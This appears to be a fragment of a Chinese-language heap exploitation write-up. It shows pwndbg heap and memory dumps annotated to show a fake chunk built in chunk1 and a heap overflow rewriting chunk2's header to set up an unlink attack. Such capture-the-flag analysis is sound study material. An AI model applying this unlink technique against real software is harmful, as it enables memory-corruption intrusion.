 pwndbg> parseheap
addr prev size status fd bk
0x1f13000 0x0 0x20 Used None None
0x1f13020 0x0 0x20 Used None None
0x1f13040 0x616161616161 0x40 Freed 0x6161616161616161 0x31
0x1f13080 0x30 0x90 Used None None
pwndbg> x/20gx 0x1f13000
0x1f13000: 0x0000000000000000 0x0000000000000021 hello_message和bye_message
0x1f13010: 0x0000000000400896 0x00000000004008b1
0x1f13020: 0x0000000000000000 0x0000000000000021
0x1f13030: 0x6161616161616161 0x6161616161616161
0x1f13040: 0x0000616161616161 0x0000000000000041
0x1f13050: 0x6161616161616161 0x0000000000000031 chunk1中构造fakechunk
0x1f13060: 0x00000000006020c0 0x00000000006020c8
0x1f13070: 0x6262626262626262 0x6262626262626262
0x1f13080: 0x0000000000000030 0x0000000000000090 堆溢出改写chunk2，构造unlink条件
0x1f13090: 0x6363636363636300 0x6363636363636363